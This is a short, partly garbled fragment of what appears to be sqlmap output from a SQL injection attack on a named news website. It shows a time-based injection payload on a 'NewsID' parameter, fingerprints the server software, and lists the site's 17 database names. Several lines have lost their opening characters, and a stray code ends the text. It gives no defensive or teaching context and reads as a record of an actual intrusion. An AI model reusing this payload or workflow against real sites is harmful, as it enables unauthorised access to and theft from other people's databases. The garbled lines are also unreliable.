 Payload: NewsID=5518 WAITFOR DELAY '0:0:5'--
--
11:01:34] [INFO] the back-end DBMS is Microsoft SQL Server
eb server operating system: Windows 2003
eb application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
ack-end DBMS: Microsoft SQL Server 2008
11:01:34] [INFO] fetching database names
11:01:35] [WARNING] reflective value(s) found and filtering out
11:01:35] [WARNING] frames detected containing attacked parameter values. Pleas
e be sure to test those separately in case that attack on this page fails
vailable databases [17]:
*] glxhzx
*] gsoa
*] jsz
*] LZRICH
*] lztjAir
*] lzxfw
*] LzxhfNew
*] lzxwNews
*] lzzxBlog
*] master
*] model
*] msdb
*] ReportServer$SQL2008
*] ReportServer$SQL2008TempDB
*] tanxi
*] tempdb
*] ysoa
<< back |
11:01:35] [INFO] fetched data logged to text files under '/pentest/database/sql
ap/output/www.lz.chinanews.com'
YY:56995699